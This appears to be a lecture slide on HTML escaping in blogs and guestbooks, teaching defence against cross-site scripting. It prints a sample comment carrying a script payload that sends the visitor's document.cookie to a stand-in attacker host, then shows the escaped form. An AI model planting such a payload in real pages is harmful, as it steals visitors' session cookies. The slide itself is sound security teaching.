

# HTML escaping
In blogs, guestbooks, etc.
“Nice website.”
“Nice website >:)”
“Nice website <script>document.location="http://server.attacker.com/cookie.cgi?" + document.cookie</script>”
Escape input
Nice website &lt;script&gt;document.location=&quot;http://server.attacker.com/cookie.cgi?&quot; + document.cookie&lt;/script&gt;

29